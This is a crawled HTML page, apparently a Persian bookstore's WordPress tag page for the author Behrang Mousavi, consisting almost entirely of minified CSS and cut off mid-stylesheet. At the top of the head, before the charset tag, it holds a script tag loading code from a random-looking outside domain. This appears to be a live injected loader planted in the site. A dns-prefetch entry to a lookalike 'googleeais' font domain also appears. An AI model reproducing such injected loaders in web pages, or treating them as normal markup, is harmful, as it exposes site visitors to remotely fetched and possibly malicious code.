

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aradbook.com/product-tag/%D8%A8%D9%87%D8%B1%D9%86%DA%AF-%D9%85%D9%88%D8%B3%D9%88%DB%8C/
body_size: 49617
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aradbook.com/xmlrpc.php">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.gstatic.com'>
<link rel='dns-prefetch' href='//www.google.com'>
<link rel='dns-prefetch' href='//www.google-analytics.com'>
<link rel='dns-prefetch' href='//ua.yektanet.com'>
<link rel='dns-prefetch' href='//cdn.yektanet.com'>
<link rel='dns-prefetch' href='//audience.yektanet.com'>
<link rel='dns-prefetch' href='//secure.gravatar.com'>
<link rel='dns-prefetch' href='//fonts.googleeais.com'>
<link rel='dns-prefetch' href='//plus.sabavision.com'>
<link rel='dns-prefetch' href='//s1.mediaad.org'>
<link rel='dns-prefetch' href='//scripts.clarity.ms'>
<link rel='dns-prefetch' href='//static.hotjar.com'>
<link rel='dns-prefetch' href='//widgets.aiocom.io'>
<link rel='dns-prefetch' href='//clarity.ms'>
<link rel='dns-prefetch' href='//googletagmanager.com'>

<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>بهرنگ موسوی | آراد کتاب</title><style id="perfmatters-used-css">@font-face{font-display:swap;font-family:avans-icon;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.eot?97516955");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.eot?97516955#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.woff?97516955") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.ttf?97516955") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/wp-score-gamification/assets/css/../../../../../../../../plugins/wp-score-gamification/assets/fonts/avans-icon.svg?97516955#avans-icon") format("svg");}.avans-component.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both;}@keyframes fadeOut{0%{opacity:1;}to{opacity:0;}}@keyframes lds-ripple{0%{height:0;left:36px;opacity:1;top:36px;width:0;}to{height:72px;left:0;opacity:0;top:0;width:72px;}}@keyframes avans-ellipsis1{0%{transform:scale(0);}to{transform:scale(1);}}@keyframes avans-ellipsis3{0%{transform:scale(1);}to{transform:scale(0);}}@keyframes avans-ellipsis2{0%{transform:translate(0);}to{transform:translate(24px);}}@import url("//fonts.googleapis.com/css?family=Open+Sans:100,400,300,500,600,700");@import url("//fonts.googleapis.com/css?family=Oswald:100,400,300,600,700");@import url("//fonts.googleapis.com/css?family=Roboto:400,100,300,500,600,700");@font-face{font-display:swap;font-family:FontAwesome-uap;src:url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.eot?v=4.5.0");src:url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.woff2?v=4.5.0") format("woff2"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.woff?v=4.5.0") format("woff"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.ttf?v=4.5.0") format("truetype"),url("https://aradbook.com/wp-content/cache/background-css/1/aradbook.com/wp-content/cache/min/1/wp-content/plugins/indeed-affiliate-pro/assets/css/../../../../../../../../../../../../../plugins/indeed-affiliate-pro/assets/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;}@keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-o-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-ms-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-webkit-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@-moz-keyframes f_fadeG{0%{background-color:#000;}100%{background-color:#fff;}}@font-face{font-display:swap;font-family:eicons;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.45.0") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.45.0") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.45.0") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/../../../../../../../../../../plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.45.0#eicon") format("svg");font-weight:400;font-style:normal;}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}:root{--direction-multiplier:1;}body.rtl,html[dir=rtl]{--direction-multiplier:-1;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0;}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box;}.elementor a{box-shadow:none;text-decoration:none;}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%;}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute;}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%;}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1;}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content);}:root{--page-title-display:block;}@keyframes eicon-spin{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.elementor-section{position:relative;}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative;}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap;}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px;}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%;}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex;}.elementor-widget-wrap>.elementor-element{width:100%;}.elementor-widget{position:relative;}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px);}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0;}.elementor-column{display:flex;min-height:1px;position:relative;}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px;}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%;}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%;}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%;}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%;}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%;}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%;}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%;}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%;}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%;}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%;}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%;}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%;}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%;}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%;}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%;}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%;}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%;}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%;}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%;}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-30{width:30%;}.elementor-column.elementor-md-70{width:70%;}}@media (max-width:767px){.elementor-column{width:100%;}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap);}.elementor-grid .elementor-grid-item{min-width:0;}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap);}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word;}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop";}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen";}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra";}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet";}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra";}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile";}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth;}}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%);}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap;}.elementor-field-group{align-items:center;flex-wrap:wrap;}.elementor-field-group.elementor-field-type-submit{align-items:flex-end;}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%;}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0;}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6;}.elementor-field-label{cursor:pointer;}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px;}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px;}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px;}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%;}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0;}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-form .elementor-button.elementor-size-xs{min-height:33px;}.elementor-form .elementor-button.elementor-size-md{min-height:47px;}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s);}.elementor-heading-title{line-height:1;margin:0;padding:0;}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s;}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff;}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center;}.elementor-button-icon{align-items:center;display:flex;}.elementor-button-text{display:inline-block;}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px;}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px;}.elementor-button span{text-decoration:inherit;}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s;}.elementor-icon:hover{color:#69727d;}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em;}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%);}.elementor-shape-rounded .elementor-icon{border-radius:10%;}.animated{animation-duration:1.25s;}.animated.animated-slow{animation-duration:2s;}.animated.animated-fast{animation-duration:.75s;}.animated.infinite{animation-iteration-count:infinite;}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards;}@media (prefers-reduced-motion:reduce){.animated{animation:none !important;}html *{transition-delay:0s !important;transition-duration:0s !important;}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none;}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none;}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none;}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.fa-circle:before{content:"";}.fa-envelope:before{content:"";}.fa-envelope-open:before{content:"";}.fa-instagram:before{content:"";}.fa-map-marker-alt:before{content:"";}.fa-phone:before{content:"";}.fa-telegram:before{content:"";}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome") format("svg");}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome") format("svg");}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot");src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2") format("woff2"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.ttf") format("truetype"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome") format("svg");}.far{font-family:"Font Awesome 5 Free";font-weight:400;}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style,none) var(--wd-link-decor-color,currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover,none) var(--wd-link-decor-color-hover,var(--wd-link-decor-color,currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url("[data-uri]");--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size);}ol,ul{list-style:none;}a img{border:none;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}a,button,input{touch-action:manipulation;}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit;}button{overflow:visible;}button,html input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;padding:0;border:0;border:0;}.rtl{direction:rtl;}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height);}@supports (overflow: clip){body{overflow-x:clip;}}:is(body){height:auto;}p{margin-bottom:var(--wd-tags-mb,20px);}a{color:var(--wd-link-color);transition:all .25s ease;text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor);}a:is(:hover,:focus,:active){outline:none;text-decoration:var(--wd-link-decor-hover);-webkit-text-decoration:var(--wd-link-decor-hover);}a:hover{color:var(--wd-link-color-hover);}a:focus{outline:none;}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none;}:is(h1,h2,h3,h4,h5,h6,.title) a:hover{color:var(--wd-link-color-hover);}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400;}ins{text-decoration:none;}img{max-width:100%;height:auto;border:0;vertical-align:middle;}h1{font-size:28px;}h3{font-size:22px;}h5{font-size:16px;}.wd-entities-title a{color:inherit;}.wd-label{color:var(--color-gray-800);font-weight:600;}legend,h1,h2,h3,h4,h5,h6,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4;}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4;}a.wd-entities-title:hover,.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover);}:is(ul,ol){margin-bottom:var(--list-mb);padding-right:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px;}:is(ul,ol) li{margin-bottom:var(--li-mb);}:is(ul,ol) li:last-child{margin-bottom:0;}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0;}ul{list-style:disc;}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align);}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start;}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end;}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url("[data-uri]");--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color);}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color);}.wd-fill{position:absolute;inset:0;}.wd-hide{display:none !important;}.reset-last-child>*:last-child{margin-bottom:0;}@keyframes wd-rotate{100%{transform:rotate(360deg);}}@keyframes wd-fadeIn{from{opacity:0;}to{opacity:1;}}@keyframes wd-fadeInBottomShort{from{transform:translate3d(0,20px,0);}to{transform:none;}}input[type='email'],input[type='search'],input[type='number'],input[type='url'],input[type='tel'],input[type='text'],input[type='password'],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type='email'],input[type='date'],input[type='search'],input[type='number'],input[type='text'],input[type='tel'],input[type='url'],input[type='password'],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease;}input[type='email']:focus,input[type='date']:focus,input[type='search']:focus,input[type='number']:focus,input[type='text']:focus,input[type='tel']:focus,input[type='url']:focus,input[type='password']:focus,:root textarea:focus,:root 